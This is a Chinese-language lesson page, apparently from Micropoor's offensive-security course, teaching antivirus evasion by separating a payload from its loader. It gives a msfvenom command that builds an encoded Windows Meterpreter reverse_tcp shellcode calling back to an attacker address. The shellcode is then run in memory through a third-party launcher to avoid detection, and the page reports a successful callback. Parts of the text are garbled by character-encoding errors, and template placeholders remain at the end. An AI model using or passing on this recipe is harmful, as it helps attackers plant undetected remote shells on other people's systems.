- 1-10課

- 11-20課

- 31-40課

- 41-50課

- 51-60課

- 61-70課

- 71-80課

第四十七課:payload分離免殺思路

專(zhuān)注APT攻擊與防御

https://micropoor.blogspot.com/

目前的反病毒安全軟件,常見(jiàn)有三種,一種基于特征,一種基于行為,一種基于云查殺,。云查殺的特點(diǎn)基本也可以概括為特征查殺,。無(wú)論是哪種,都是特別針對(duì)PE頭文件的查殺,。尤其是當(dāng)payload文件越大的時(shí)候,特征越容易查殺,。既然知道了目前的主流查殺方式,那么反制查殺,此篇采取特征與行為分離免殺,。避免PE頭文件,并且分離行為,與特征的綜合免殺,。適用于菜刀下等場(chǎng)景,也是我在基于windows下為了更穩(wěn)定的一種常用手法。載入內(nèi)存,。





0x00:以msf為例:監(jiān)聽(tīng)端口

0x001:這里的payload不采取生成pe文件,而采取shellcode方式,來(lái)借助第三方直接加載到內(nèi)存中,。避免行為:



msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.5 lport=8080 -ex86/shikata_ga_nai -i 5 -f raw > test.c



0x002:既然是shellcode方式的payload,那么一定需要借助第三方來(lái)啟動(dòng),加載到內(nèi)存。執(zhí)行shellcode,自己寫(xiě)也不是很難,這里我借用一個(gè)github一個(gè)開(kāi)源:https://github.com/clinicallyinane/shellcode_launcher/

作者的話(huà):建議大家自己寫(xiě)shellcode執(zhí)行盒,相關(guān)代碼網(wǎng)上非常成熟,。如果遇到問(wèn)題,隨時(shí)可以問(wèn)我,。



生成的payload大小如下:476字節(jié)。還是X32位的payload。



國(guó)內(nèi)世界殺毒網(wǎng):

國(guó)際世界殺毒網(wǎng):

上線(xiàn)成功,。

Micropoor

?

問(wèn)答

其他問(wèn)答

暫無(wú)記錄

筆記

{{ item.create_date_fmt }}

{{item.is_public == 1 ?"已公開(kāi)":"未公開(kāi)"}}

筆記審核中

收起

刪除

編輯

{{ item.likes }}

{{ item.likes }}

采集

已采集

資料下載

暫無(wú)記錄

作業(yè)

暫無(wú)記錄